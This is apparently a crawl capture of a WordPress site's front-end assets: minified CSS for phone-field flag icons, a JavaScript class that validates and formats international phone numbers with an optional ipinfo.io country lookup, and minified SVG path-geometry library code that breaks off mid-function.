.gfield .iti__nc{--iti-flag-offset:-2512px}body .gform_wrapper .gfield .iti__ne{--iti-flag-offset:-2528px}body .gform_wrapper .gfield .iti__nf{--iti-flag-offset:-2544px}body .gform_wrapper .gfield .iti__ng{--iti-flag-offset:-2560px}body .gform_wrapper .gfield .iti__ni{--iti-flag-offset:-2576px}body .gform_wrapper .gfield .iti__nl{--iti-flag-offset:-2592px}body .gform_wrapper .gfield .iti__no{--iti-flag-offset:-2608px}body .gform_wrapper .gfield .iti__np{--iti-flag-offset:-2624px}body .gform_wrapper .gfield .iti__nr{--iti-flag-offset:-2640px}body .gform_wrapper .gfield .iti__nu{--iti-flag-offset:-2656px}body .gform_wrapper .gfield .iti__nz{--iti-flag-offset:-2672px}body .gform_wrapper .gfield .iti__om{--iti-flag-offset:-2688px}body .gform_wrapper .gfield .iti__pa{--iti-flag-offset:-2704px}body .gform_wrapper .gfield .iti__pe{--iti-flag-offset:-2720px}body .gform_wrapper .gfield .iti__pf{--iti-flag-offset:-2736px}body .gform_wrapper .gfield .iti__pg{--iti-flag-offset:-2752px}body .gform_wrapper .gfield .iti__ph{--iti-flag-offset:-2768px}body .gform_wrapper .gfield .iti__pk{--iti-flag-offset:-2784px}body .gform_wrapper .gfield .iti__pl{--iti-flag-offset:-2800px}body .gform_wrapper .gfield .iti__pm{--iti-flag-offset:-2816px}body .gform_wrapper .gfield .iti__pr{--iti-flag-offset:-2832px}body .gform_wrapper .gfield .iti__ps{--iti-flag-offset:-2848px}body .gform_wrapper .gfield .iti__pt{--iti-flag-offset:-2864px}body .gform_wrapper .gfield .iti__pw{--iti-flag-offset:-2880px}body .gform_wrapper .gfield .iti__py{--iti-flag-offset:-2896px}body .gform_wrapper .gfield .iti__qa{--iti-flag-offset:-2912px}body .gform_wrapper .gfield .iti__re{--iti-flag-offset:-2928px}body .gform_wrapper .gfield .iti__ro{--iti-flag-offset:-2944px}body .gform_wrapper .gfield .iti__rs{--iti-flag-offset:-2960px}body .gform_wrapper .gfield .iti__ru{--iti-flag-offset:-2976px}body .gform_wrapper .gfield .iti__rw{--iti-flag-offset:-2992px}body .gform_wrapper .gfield .iti__sa{--iti-flag-offset:-3008px}body .gform_wrapper .gfield .iti__sb{--iti-flag-offset:-3024px}body .gform_wrapper .gfield .iti__sc{--iti-flag-offset:-3040px}body .gform_wrapper .gfield .iti__sd{--iti-flag-offset:-3056px}body .gform_wrapper .gfield .iti__se{--iti-flag-offset:-3072px}body .gform_wrapper .gfield .iti__sg{--iti-flag-offset:-3088px}body .gform_wrapper .gfield .iti__sh{--iti-flag-offset:-3104px}body .gform_wrapper .gfield .iti__si{--iti-flag-offset:-3120px}body .gform_wrapper .gfield .iti__sj{--iti-flag-offset:-3136px}body .gform_wrapper .gfield .iti__sk{--iti-flag-offset:-3152px}body .gform_wrapper .gfield .iti__sl{--iti-flag-offset:-3168px}body .gform_wrapper .gfield .iti__sm{--iti-flag-offset:-3184px}body .gform_wrapper .gfield .iti__sn{--iti-flag-offset:-3200px}body .gform_wrapper .gfield .iti__so{--iti-flag-offset:-3216px}body .gform_wrapper .gfield .iti__sr{--iti-flag-offset:-3232px}body .gform_wrapper .gfield .iti__ss{--iti-flag-offset:-3248px}body .gform_wrapper .gfield .iti__st{--iti-flag-offset:-3264px}body .gform_wrapper .gfield .iti__sv{--iti-flag-offset:-3280px}body .gform_wrapper .gfield .iti__sx{--iti-flag-offset:-3296px}body .gform_wrapper .gfield .iti__sy{--iti-flag-offset:-3312px}body .gform_wrapper .gfield .iti__sz{--iti-flag-offset:-3328px}body .gform_wrapper .gfield .iti__tc{--iti-flag-offset:-3344px}body .gform_wrapper .gfield .iti__td{--iti-flag-offset:-3360px}body .gform_wrapper .gfield .iti__tg{--iti-flag-offset:-3376px}body .gform_wrapper .gfield .iti__th{--iti-flag-offset:-3392px}body .gform_wrapper .gfield .iti__tj{--iti-flag-offset:-3408px}body .gform_wrapper .gfield .iti__tk{--iti-flag-offset:-3424px}body .gform_wrapper .gfield .iti__tl{--iti-flag-offset:-3440px}body .gform_wrapper .gfield .iti__tm{--iti-flag-offset:-3456px}body .gform_wrapper .gfield .iti__tn{--iti-flag-offset:-3472px}body .gform_wrapper .gfield .iti__to{--iti-flag-offset:-3488px}body .gform_wrapper .gfield .iti__tr{--iti-flag-offset:-3504px}body .gform_wrapper .gfield .iti__tt{--iti-flag-offset:-3520px}body .gform_wrapper .gfield .iti__tv{--iti-flag-offset:-3536px}body .gform_wrapper .gfield .iti__tw{--iti-flag-offset:-3552px}body .gform_wrapper .gfield .iti__tz{--iti-flag-offset:-3568px}body .gform_wrapper .gfield .iti__ua{--iti-flag-offset:-3584px}body .gform_wrapper .gfield .iti__ug{--iti-flag-offset:-3600px}body .gform_wrapper .gfield .iti__us{--iti-flag-offset:-3616px}body .gform_wrapper .gfield .iti__uy{--iti-flag-offset:-3632px}body .gform_wrapper .gfield .iti__uz{--iti-flag-offset:-3648px}body .gform_wrapper .gfield .iti__va{--iti-flag-offset:-3664px}body .gform_wrapper .gfield .iti__vc{--iti-flag-offset:-3680px}body .gform_wrapper .gfield .iti__ve{--iti-flag-offset:-3696px}body .gform_wrapper .gfield .iti__vg{--iti-flag-offset:-3712px}body .gform_wrapper .gfield .iti__vi{--iti-flag-offset:-3728px}body .gform_wrapper .gfield .iti__vn{--iti-flag-offset:-3744px}body .gform_wrapper .gfield .iti__vu{--iti-flag-offset:-3760px}body .gform_wrapper .gfield .iti__wf{--iti-flag-offset:-3776px}body .gform_wrapper .gfield .iti__ws{--iti-flag-offset:-3792px}body .gform_wrapper .gfield .iti__xk{--iti-flag-offset:-3808px}body .gform_wrapper .gfield .iti__ye{--iti-flag-offset:-3824px}body .gform_wrapper .gfield .iti__yt{--iti-flag-offset:-3840px}body .gform_wrapper .gfield .iti__za{--iti-flag-offset:-3856px}body .gform_wrapper .gfield .iti__zm{--iti-flag-offset:-3872px}body .gform_wrapper .gfield .iti__zw{--iti-flag-offset:-3888px}body .gform_wrapper .gfield .iti__globe{background-image:var(--iti-path-globe-1x);background-size:contain;background-position:right;box-shadow:none;height:19px}@media (min-resolution:2x){body .gform_wrapper .gfield .iti__flag{background-image:var(--iti-path-flags-2x)}body .gform_wrapper .gfield .iti__globe{background-image:var(--iti-path-globe-2x)}}.pcafe_sp_field .ginput_container_phone .spf-phone{position:absolute;height:20px;width:20px;top:50%;right:10px;transform:translateY(-50%);transition:.3s;z-index:9}.pcafe_sp_field .ginput_container_phone{position:relative}.pcafe_sp_field .ginput_container_phone .spf-phone.valid-msg:before{position:absolute;content:"";height:100%;width:100%;background-image:url(/wp-content/plugins/smart-phone-field-for-gravity-forms/assets/img/valid.png);background-position:center;background-repeat:no-repeat}.pcafe_sp_field .ginput_container_phone .spf-phone.error-msg:before{position:absolute;content:"";height:100%;width:100%;background-image:url(/wp-content/plugins/smart-phone-field-for-gravity-forms/assets/img/invalid.png);background-position:center;background-repeat:no-repeat}.pcafe_sp_field .ginput_container_phone .spf-phone.hide{opacity:0}.pcafe_sp_field .ginput_container_phone .spf-phone.valid-msg:before

--- FILE ---
content_type: text/javascript
request_url: https://hospitalo.ir/wp-content/litespeed/js/2d29034e30268b41ef8c50a2f80f0670.js?ver=859a3
body_size: 672
content:
class SmartPhoneFieldFree{constructor(options){this.options=options;this.init()}
init(){this.intiSmartPhoneFieldFree()}
intiSmartPhoneFieldFree(){if(typeof intlTelInput=='undefined'){return}
const input=document.querySelector(this.options.inputId);const iti=window.intlTelInput(input,this.configuration());input.addEventListener('keypress',function(e){var charCode=e.which?e.which:e.keyCode;if(String.fromCharCode(charCode).match(/[^0-9+]/g)){e.preventDefault()}});this.addCountryCodeInputHandler(input,iti);input.addEventListener('blur',(e)=>{this.validateNumber(input,iti)});input.addEventListener('keyup',(e)=>{this.formatValidation(input,iti)})}
configuration(){let field_id=`input_${this.options.fieldId}`;var config={initialCountry:this.options.defaultCountry,formatOnDisplay:!1,formatAsYouType:!1,fixDropdownWidth:!0,hiddenInput:function(telInputName){return{phone:field_id}},useFullscreenPopup:!1};if(this.options.countrySearch){config.countrySearch=!0}
if(this.options.flag=="flagcode"){config.nationalMode=!1;config.autoHideDialCode=!1}else if(this.options.flag=="flagdial"||this.options.flag=="flagwithcode"){config.nationalMode=!1;config.separateDialCode=!0}else{config.nationalMode=!0}
if(this.options.exIn=='ex_only'){config.onlyCountries=this.options.countries.split(',')}
if(this.options.exIn=='pre_only'){config.excludeCountries=this.options.countries.split(',')}
if(this.options.autoIp){this.detectIPAddress(config)}
if(this.options.placeholder){config.autoPlaceholder='off'}
config=gform.applyFilters('gform_spf_options_pre_init',config,this.options.formId,this.options.fieldId);return config}
detectIPAddress(config){var api_url="https://ipinfo.io";config.initialCountry="auto";config.geoIpLookup=function(success,failure){jQuery.get(api_url,function(){},"jsonp").always(function(resp){var countryCode=resp&&resp.country?resp.country:"";success(countryCode)})}}
validateNumber(input,iti){const isValid=iti.isValidNumber();let errorMsg=input.parentNode.parentNode.querySelector(".error-msg"),validMsg=input.parentNode.parentNode.querySelector(".valid-msg");if(input.value){if(isValid){errorMsg.classList.add('hide');validMsg.classList.remove('hide')}else{validMsg.classList.add('hide');errorMsg.classList.remove('hide')}}else{validMsg.classList.add('hide');errorMsg.classList.add('hide')}}
formatValidation(input,iti){const isValid=iti.isValidNumber();let errorMsg=input.parentNode.parentNode.querySelector(".error-msg"),validMsg=input.parentNode.parentNode.querySelector(".valid-msg");if(input.value){if(isValid){errorMsg.classList.add('hide');validMsg.classList.remove('hide')}else{validMsg.classList.add('hide');errorMsg.classList.add('hide')}}else{validMsg.classList.add('hide');errorMsg.classList.add('hide')}}
addCountryCodeInputHandler(inputElement,iti){if(this.options.flag!=='flagcode')return;const handleCountryChange=(event)=>{const currentCountryData=iti.getSelectedCountryData();const currentCode=`+${currentCountryData.dialCode}`;this.updateCountryCodeHandler(event.currentTarget,currentCode)}
inputElement.addEventListener('keydown',handleCountryChange);inputElement.addEventListener('input',handleCountryChange);inputElement.addEventListener('countrychange',handleCountryChange)}
updateCountryCodeHandler(input,currentCode){let value=input.value;if(currentCode&&'+undefined'===currentCode||['','+'].includes(value)){return}
if(!value.startsWith(currentCode)){value=value.replace(/\+/g,'');input.value=currentCode+value}}}
;

--- FILE ---
content_type: text/javascript
request_url: https://hospitalo.ir/wp-content/litespeed/js/0eab317bb8cd4212bdf2c27468755bee.js?ver=55bee
body_size: 5813
content:
(function(B,m,S,E){var o=m?m.prototype:this,F=B?B.is:"",y=B?B._.clone:"",e="hasOwnProperty",C=/,?([a-z]),?/gi,b=parseFloat,J=Math,g=J.PI,O=J.min,l=J.max,I=J.pow,K=J.abs;function L(Z){var Y=L.ps=L.ps||{};if(Y[Z]){Y[Z].sleep=100}else{Y[Z]={sleep:100}}setTimeout(function(){for(var aa in Y){if(Y[e](aa)&&aa!=Z){Y[aa].sleep--;!Y[aa].sleep&&delete Y[aa]}}});return Y[Z]}function i(Z,ab,aa,Y){if(Z==null){Z=ab=aa=Y=0}if(ab==null){ab=Z.y;aa=Z.width;Y=Z.height;Z=Z.x}return{x:Z,y:ab,width:aa,w:aa,height:Y,h:Y,x2:Z+aa,y2:ab+Y,cx:Z+aa/2,cy:ab+Y/2,r1:J.min(aa,Y)/2,r2:J.max(aa,Y)/2,r0:J.sqrt(aa*aa+Y*Y)/2,path:j(Z,ab,aa,Y),vb:[Z,ab,aa,Y].join(" ")}}function f(){return this.join(",").replace(C,"$1")}function z(Z){var Y=y(Z);Y.toString=f;return Y}function V(Z,Y,ac,ab,ag,af,ae,ad,aa){if(aa==null){return u(Z,Y,ac,ab,ag,af,ae,ad)}else{return s(Z,Y,ac,ab,ag,af,ae,ad,Q(Z,Y,ac,ab,ag,af,ae,ad,aa))}}function A(Y,Z){function aa(ab){return+(+ab).toFixed(3)}return B._.cacher(function(an,ad,ae){if(an instanceof m){an=an.attr("d")}an=U(an);var aj,ai,ab,af,ac="",am={},ak,ah=0;for(var ag=0,al=an.length;ag<al;ag++){ab=an[ag];if(ab[0]=="M"){aj=+ab[1];ai=+ab[2]}else{af=V(aj,ai,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6]);if(ah+af>ad){if(Z&&!am.start){ak=V(aj,ai,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6],ad-ah);ac+=["C"+aa(ak.start.x),aa(ak.start.y),aa(ak.m.x),aa(ak.m.y),aa(ak.x),aa(ak.y)];if(ae){return ac}am.start=ac;ac=["M"+aa(ak.x),aa(ak.y)+"C"+aa(ak.n.x),aa(ak.n.y),aa(ak.end.x),aa(ak.end.y),aa(ab[5]),aa(ab[6])].join();ah+=af;aj=+ab[5];ai=+ab[6];continue}if(!Y&&!Z){ak=V(aj,ai,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6],ad-ah);return ak}}ah+=af;aj=+ab[5];ai=+ab[6]}ac+=ab.shift()+ab}am.end=ac;ak=Y?ah:Z?am:s(aj,ai,ab[0],ab[1],ab[2],ab[3],ab[4],ab[5],1);return ak},null,B._.clone)}function s(Z,Y,az,av,ae,ac,ah,af,ap){var am=1-ap,ar=I(am,3),at=I(am,2),aj=ap*ap,ag=aj*ap,al=ar*Z+at*3*ap*az+am*3*ap*ap*ae+ag*ah,ai=ar*Y+at*3*ap*av+am*3*ap*ap*ac+ag*af,aq=Z+2*ap*(az-Z)+aj*(ae-2*az+Z),ao=Y+2*ap*(av-Y)+aj*(ac-2*av+Y),aw=az+2*ap*(ae-az)+aj*(ah-2*ae+az),au=av+2*ap*(ac-av)+aj*(af-2*ac+av),an=am*Z+ap*az,ak=am*Y+ap*av,ab=am*ae+ap*ah,aa=am*ac+ap*af,ad=90-J.atan2(aq-aw,ao-au)*180/g;return{x:al,y:ai,m:{x:aq,y:ao},n:{x:aw,y:au},start:{x:an,y:ak},end:{x:ab,y:aa},alpha:ad}}function d(Z,Y,ab,aa,ag,ae,ad,ac){if(!B.is(Z,"array")){Z=[Z,Y,ab,aa,ag,ae,ad,ac]}var af=R.apply(null,Z);return i(af.min.x,af.min.y,af.max.x-af.min.x,af.max.y-af.min.y)}function W(Z,Y,aa){return Y>=Z.x&&Y<=Z.x+Z.width&&aa>=Z.y&&aa<=Z.y+Z.height}function n(Z,Y){Z=i(Z);Y=i(Y);return W(Y,Z.x,Z.y)||W(Y,Z.x2,Z.y)||W(Y,Z.x,Z.y2)||W(Y,Z.x2,Z.y2)||W(Z,Y.x,Y.y)||W(Z,Y.x2,Y.y)||W(Z,Y.x,Y.y2)||W(Z,Y.x2,Y.y2)||(Z.x<Y.x2&&Z.x>Y.x||Y.x<Z.x2&&Y.x>Z.x)&&(Z.y<Y.y2&&Z.y>Y.y||Y.y<Z.y2&&Y.y>Z.y)}function k(Y,ae,ad,ac,ab){var aa=-3*ae+9*ad-9*ac+3*ab,Z=Y*aa+6*ae-12*ad+6*ac;return Y*Z-3*ae+3*ad}function u(ap,ac,ao,aa,an,Z,ak,Y,ah){if(ah==null){ah=1}ah=ah>1?1:ah<0?0:ah;var ai=ah/2,aj=12,ae=[-0.1252,0.1252,-0.3678,0.3678,-0.5873,0.5873,-0.7699,0.7699,-0.9041,0.9041,-0.9816,0.9816],am=[0.2491,0.2491,0.2335,0.2335,0.2032,0.2032,0.1601,0.1601,0.1069,0.1069,0.0472,0.0472],ab=0;for(var al=0;al<aj;al++){var af=ai*ae[al]+ai,ag=k(af,ap,ao,an,ak),aq=k(af,ac,aa,Z,Y),ad=ag*ag+aq*aq;ab+=am[al]*J.sqrt(ad)}return ai*ab}function Q(aa,aj,Z,ai,Y,ag,al,af,ah){if(ah<0||u(aa,aj,Z,ai,Y,ag,al,af)<ah){return}var ak=1,ab=ak/2,ad=ak-ab,ac,ae=0.01;ac=u(aa,aj,Z,ai,Y,ag,al,af,ad);while(K(ac-ah)>ae){ab/=2;ad+=(ac<ah?1:-1)*ab;ac=u(aa,aj,Z,ai,Y,ag,al,af,ad)}return ad}function H(ab,ak,aa,ai,Y,ah,am,ag){if(l(ab,aa)<O(Y,am)||O(ab,aa)>l(Y,am)||l(ak,ai)<O(ah,ag)||O(ak,ai)>l(ah,ag)){return}var af=(ab*ai-ak*aa)*(Y-am)-(ab-aa)*(Y*ag-ah*am),ae=(ab*ai-ak*aa)*(ah-ag)-(ak-ai)*(Y*ag-ah*am),ac=(ab-aa)*(ah-ag)-(ak-ai)*(Y-am);if(!ac){return}var al=af/ac,aj=ae/ac,ad=+al.toFixed(2),Z=+aj.toFixed(2);if(ad<+O(ab,aa).toFixed(2)||ad>+l(ab,aa).toFixed(2)||ad<+O(Y,am).toFixed(2)||ad>+l(Y,am).toFixed(2)||Z<+O(ak,ai).toFixed(2)||Z>+l(ak,ai).toFixed(2)||Z<+O(ah,ag).toFixed(2)||Z>+l(ah,ag).toFixed(2)){return}return{x:al,y:aj}}function T(Z,Y){return a(Z,Y)}function x(Z,Y){return a(Z,Y,1)}function a(aw,av,au){var ab=d(aw),Z=d(av);if(!n(ab,Z)){return au?0:[]}var ao=u.apply(0,aw),an=u.apply(0,av),af=~~(ao/8),ae=~~(an/8),al=[],ak=[],aa={},ax=au?0:[];for(var aq=0;aq<af+1;aq++){var am=s.apply(0,aw.concat(aq/af));al.push({x:am.x,y:am.y,t:aq/af})}for(aq=0;aq<ae+1;aq++){am=s.apply(0,av.concat(aq/ae));ak.push({x:am.x,y:am.y,t:aq/ae})}for(aq=0;aq<af;aq++){for(var ap=0;ap<ae;ap++){var at=al[aq],Y=al[aq+1],ar=ak[ap],ad=ak[ap+1],aj=K(Y.x-at.x)<0.001?"y":"x",ai=K(ad.x-ar.x)<0.001?"y":"x",ac=H(at.x,at.y,Y.x,Y.y,ar.x,ar.y,ad.x,ad.y);if(ac){if(aa[ac.x.toFixed(4)]==ac.y.toFixed(4)){continue}aa[ac.x.toFixed(4)]=ac.y.toFixed(4);var ah=at.t+K((ac[aj]-at[aj])/(Y[aj]-at[aj]))*(Y.t-at.t),ag=ar.t+K((ac[ai]-ar[ai])/(ad[ai]-ar[ai]))*(ad.t-ar.t);if(ah>=0&&ah<=1&&ag>=0&&ag<=1){if(au){ax++}else{ax.push({x:ac.x,y:ac.y,t1:ah,t2:ag})}}}}}return ax}function p(Z,Y){return X(Z,Y)}function r(Z,Y){return X(Z,Y,1)}function X(aa,Y,ap){aa=U(aa);Y=U(Y);var an,ad,am,ab,ak,ae,Z,ah,au,at,av=ap?0:[];for(var al=0,af=aa.length;al<af;al++){var ar=aa[al];if(ar[0]=="M"){an=ak=ar[1];ad=ae=ar[2]}else{if(ar[0]=="C"){au=[an,ad].concat(ar.slice(1));an=au[6];ad=au[7]}else{au=[an,ad,an,ad,ak,ae,ak,ae];an=ak;ad=ae}for(var aj=0,ao=Y.length;aj<ao;aj++){var aq=Y[aj];if(aq[0]=="M"){am=Z=aq[1];ab=ah=aq[2]}else{if(aq[0]=="C"){at=[am,ab].concat(aq.slice(1));am=at[6];ab=at[7]}else{at=[am,ab,am,ab,Z,ah,Z,ah];am=Z;ab=ah}var ag=a(au,at,ap);if(ap){av+=ag}else{for(var ai=0,ac=ag.length;ai<ac;ai++){ag[ai].segment1=al;ag[ai].segment2=aj;ag[ai].bez1=au;ag[ai].bez2=at}av=av.concat(ag)}}}}}return av}function M(Z,Y,ab){var aa=t(Z);return W(aa,Y,ab)&&X(Z,[["M",Y,ab],["H",aa.x2+10]],1)%2==1}function t(an){var ah=L(an);if(ah.bbox){return y(ah.bbox)}if(!an){return i()}an=U(an);var ak=0,aj=0,ad=[],aa=[],ab;for(var af=0,am=an.length;af<am;af++){ab=an[af];if(ab[0]=="M"){ak=ab[1];aj=ab[2];ad.push(ak);aa.push(aj)}else{var ag=R(ak,aj,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6]);ad=ad.concat(ag.min.x,ag.max.x);aa=aa.concat(ag.min.y,ag.max.y);ak=ab[5];aj=ab[6]}}var Z=O.apply(0,ad),al=O.apply(0,aa),ae=l.apply(0,ad),ac=l.apply(0,aa),ai=i(Z,al,ae-Z,ac-al);ah.bbox=y(ai);return ai}function j(Y,ad,Z,ab,ac){if(ac){return[["M",+Y+ +ac,ad],["l",Z-ac*2,0],["a",ac,ac,0,0,1,ac,ac],["l",0,ab-ac*2],["a",ac,ac,0,0,1,-ac,ac],["l",ac*2-Z,0],["a",ac,ac,0,0,1,-ac,-ac],["l",0,ac*2-ab],["a",ac,ac,0,0,1,ac,-ac],["z"]]}var aa=[["M",Y,ad],["l",Z,0],["l",0,ab],["l",-Z,0],["z"]];aa.toString=f;return aa}function w(ai,af,aa,Y,ah){if(ah==null&&Y==null){Y=aa}ai=+ai;af=+af;aa=+aa;Y=+Y;if(ah!=null){var ad=Math.PI/180,ab=ai+aa*Math.cos(-Y*ad),Z=ai+aa*Math.cos(-ah*ad),ag=af+aa*Math.sin(-Y*ad),ae=af+aa*Math.sin(-ah*ad),ac=[["M",ab,ag],["A",aa,aa,0,+(ah-Y>180),0,Z,ae]]}else{ac=[["M",ai,af],["m",0,-Y],["a",aa,Y,0,1,1,0,2*Y],["a",aa,Y,0,1,1,0,-2*Y],["z"]]}ac.toString=f;return ac}function c(aj){var aa=L(aj),ag=String.prototype.toLowerCase;if(aa.rel){return z(aa.rel)}if(!B.is(aj,"array")||!B.is(aj&&aj[0],"array")){aj=B.parsePathString(aj)}var ap=[],ad=0,ac=0,ah=0,af=0,ab=0;if(aj[0][0]=="M"){ad=aj[0][1];ac=aj[0][2];ah=ad;af=ac;ab++;ap.push(["M",ad,ac])}for(var am=ab,ae=aj.length;am<ae;am++){var ai=ap[am]=[],Y=aj[am];if(Y[0]!=ag.call(Y[0])){ai[0]=ag.call(Y[0]);switch(ai[0]){case"a":ai[1]=Y[1];ai[2]=Y[2];ai[3]=Y[3];ai[4]=Y[4];ai[5]=Y[5];ai[6]=+(Y[6]-ad).toFixed(3);ai[7]=+(Y[7]-ac).toFixed(3);break;case"v":ai[1]=+(Y[1]-ac).toFixed(3);break;case"m":ah=Y[1];af=Y[2];default:for(var al=1,ao=Y.length;al<ao;al++){ai[al]=+(Y[al]-(al%2?ad:ac)).toFixed(3)}}}else{ai=ap[am]=[];if(Y[0]=="m"){ah=Y[1]+ad;af=Y[2]+ac}for(var ak=0,Z=Y.length;ak<Z;ak++){ap[am][ak]=Y[ak]}}var an=ap[am].length;switch(ap[am][0]){case"z":ad=ah;ac=af;break;case"h":ad+=+ap[am][an-1];break;case"v":ac+=+ap[am][an-1];break;default:ad+=+ap[am][an-2];ac+=+ap[am][an-1]}}ap.toString=f;aa.rel=z(ap);return ap}function D(aj){var aa=L(aj);if(aa.abs){return z(aa.abs)}if(!F(aj,"array")||!F(aj&&aj[0],"array")){aj=B.parsePathString(aj)}if(!aj||!aj.length){return[["M",0,0]]}var aq=[],ae=0,ad=0,ah=0,ag=0,ab=0,ao;if(aj[0][0]=="M"){ae=+aj[0][1];ad=+aj[0][2];ah=ae;ag=ad;ab++;aq[0]=["M",ae,ad]}var ap=aj.length==3&&aj[0][0]=="M"&&aj[1][0].toUpperCase()=="R"&&aj[2][0].toUpperCase()=="Z";for(var ai,Y,am=ab,af=aj.length;am<af;am++){aq.push(ai=[]);Y=aj[am];ao=Y[0];if(ao!=ao.toUpperCase()){ai[0]=ao.toUpperCase();switch(ai[0]){case"A":ai[1]=Y[1];ai[2]=Y[2];ai[3]=Y[3];ai[4]=Y[4];ai[5]=Y[5];ai[6]=+Y[6]+ae;ai[7]=+Y[7]+ad;break;case"V":ai[1]=+Y[1]+ad;break;case"H":ai[1]=+Y[1]+ae;break;case"R":var ac=[ae,ad].concat(Y.slice(1));for(var al=2,an=ac.length;al<an;al++){ac[al]=+ac[al]+ae;ac[++al]=+ac[al]+ad}aq.pop();aq=aq.concat(P(ac,ap));break;case"O":aq.pop();ac=w(ae,ad,Y[1],Y[2]);ac.push(ac[0]);aq=aq.concat(ac);break;case"U":aq.pop();aq=aq.concat(w(ae,ad,Y[1],Y[2],Y[3]));ai=["U"].concat(aq[aq.length-1].slice(-2));break;case"M":ah=+Y[1]+ae;ag=+Y[2]+ad;default:for(al=1,an=Y.length;al<an;al++){ai[al]=+Y[al]+(al%2?ae:ad)}}}else{if(ao=="R"){ac=[ae,ad].concat(Y.slice(1));aq.pop();aq=aq.concat(P(ac,ap));ai=["R"].concat(Y.slice(-2))}else{if(ao=="O"){aq.pop();ac=w(ae,ad,Y[1],Y[2]);ac.push(ac[0]);aq=aq.concat(ac)}else{if(ao=="U"){aq.pop();aq=aq.concat(w(ae,ad,Y[1],Y[2],Y[3]));ai=["U"].concat(aq[aq.length-1].slice(-2))}else{for(var ak=0,Z=Y.length;ak<Z;ak++){ai[ak]=Y[ak]}}}}}ao=ao.toUpperCase();if(ao!="O"){switch(ai[0]){case"Z":ae=+ah;ad=+ag;break;case"H":ae=ai[1];break;case"V":ad=ai[1];break;case"M":ah=ai[ai.length-2];ag=ai[ai.length-1];default:ae=ai[ai.length-2];ad=ai[ai.length-1]}}}aq.toString=f;aa.abs=z(aq);return aq}function h(Z,ab,Y,aa){return[Z,ab,Y,aa,Y,aa]}function G(Z,ab,ae,ac,Y,aa){var ad=1/3,af=2/3;return[ad*Z+af*ae,ad*ab+af*ac,ad*Y+af*ae,ad*aa+af*ac,Y,aa]}function v(al,aR,av,at,am,ag,ab,ak,aQ,an){var ar=g*120/180,Y=g/180*(+am||0),az=[],aw,aN=B._.cacher(function(aT,aW,aS){var aV=aT*J.cos(aS)-aW*J.sin(aS),aU=aT*J.sin(aS)+aW*J.cos(aS);return{x:aV,y:aU}});if(!av||!at){return[al,aR,ak,aQ,ak,aQ]}if(!an){aw=aN(al,aR,-Y);al=aw.x;aR=aw.y;aw=aN(ak,aQ,-Y);ak=aw.x;aQ=aw.y;var Z=J.cos(g/180*am),ai=J.sin(g/180*am),aB=(al-ak)/2,aA=(aR-aQ)/2;var aL=aB*aB/(av*av)+aA*aA/(at*at);if(aL>1){aL=J.sqrt(aL);av=aL*av;at=aL*at}var aa=av*av,aE=at*at,aG=(ag==ab?-1:1)*J.sqrt(K((aa*aE-aa*aA*aA-aE*aB*aB)/(aa*aA*aA+aE*aB*aB))),ap=aG*av*aA/at+(al+ak)/2,ao=aG*-at*aB/av+(aR+aQ)/2,af=J.asin(((aR-ao)/at).toFixed(9)),ae=J.asin(((aQ-ao)/at).toFixed(9));af=al<ap?g-af:af;ae=ak<ap?g-ae:ae;af<0&&(af=g*2+af);ae<0&&(ae=g*2+ae);if(ab&&af>ae){af=af-g*2}if(!ab&&ae>af){ae=ae-g*2}}else{af=an[0];ae=an[1];ap=an[2];ao=an[3]}var aj=ae-af;if(K(aj)>ar){var aq=ae,au=ak,ah=aQ;ae=af+ar*(ab&&ae>af?1:-1);ak=ap+av*J.cos(ae);aQ=ao+at*J.sin(ae);az=v(ak,aQ,av,at,am,0,ab,au,ah,[ae,aq,ap,ao])}aj=ae-af;var ad=J.cos(af),aP=J.sin(af),ac=J.cos(ae),aO=J.sin(ae),aC=J.tan(aj/4),aF=4/3*av*aC,aD=4/3*at*aC,aM=[al,aR],aK=[al+aF*aP,aR-aD*ad],aJ=[ak+aF*aO,aQ-aD*ac],aH=[ak,aQ];aK[0]=2*aM[0]-aK[0];aK[1]=2*aM[1]-aK[1];if(an){return[aK,aJ,aH].concat(az)}else{az=[aK,aJ,aH].concat(az).join().split(",");var ax=[];for(var aI=0,ay=az.length;aI<ay;aI++){ax[aI]=aI%2?aN(az[aI-1],az[aI],Y).y:aN(az[aI],az[aI+1],Y).x}return ax}};function N(Z,Y,ab,aa,ag,af,ae,ad,ah){var ac=1-ah;return{x:I(ac,3)*Z+I(ac,2)*3*ah*ab+ac*3*ah*ah*ag+I(ah,3)*ae,y:I(ac,3)*Y+I(ac,2)*3*ah*aa+ac*3*ah*ah*af+I(ah,3)*ad}}function R(at,ab,ar,aa,aq,Z,ap,Y){var al=[],ad=[[],[]],aw,av,au,aj,ai,ag,ac,ae;for(var ao=0;ao<2;++ao){if(ao==0){av=6*at-12*ar+6*aq;aw=-3*at+9*ar-9*aq+3*ap;au=3*ar-3*at}else{av=6*ab-12*aa+6*Z;aw=-3*ab+9*aa-9*Z+3*Y;au=3*aa-3*ab}if(K(aw)<1e-12){if(K(av)<1e-12){continue}aj=-au/av;if(0<aj&&aj<1){al.push(aj)}continue}ac=av*av-4*au*aw;ae=J.sqrt(ac);if(ac<0){continue}ai=(-av+ae)/(2*aw);if(0<ai&&ai<1){al.push(ai)}ag=(-av-ae)/(2*aw);if(0<ag&&ag<1){al.push(ag)}}var ah,af,an=al.length,ak=an,am;while(an--){aj=al[an];am=1-aj;ad[0][an]=am*am*am*at+3*am*am*aj*ar+3*am*aj*aj*aq+aj*aj*aj*ap;ad[1][an]=am*am*am*ab+3*am*am*aj*aa+3*am*aj*aj*Z+aj*aj*aj*Y}ad[0][ak]=at;ad[1][ak]=ab;ad[0][ak+1]=ap;ad[1][ak+1]=Y;ad[0].length=ad[1].length=ak+2;return{min:{x:O.apply(0,ad[0]),y:O.apply(0,ad[1])},max:{x:l.apply(0,ad[0]),y:l.apply(0,ad[1])}}}function U(ag,Z){var ac=!Z&&L(ag);if(!Z&&ac.curve){return z(ac.curve)}var ah=D(ag),Y=Z&&D(Z),ai={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},ap={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},ao=function(av,aw,au){var 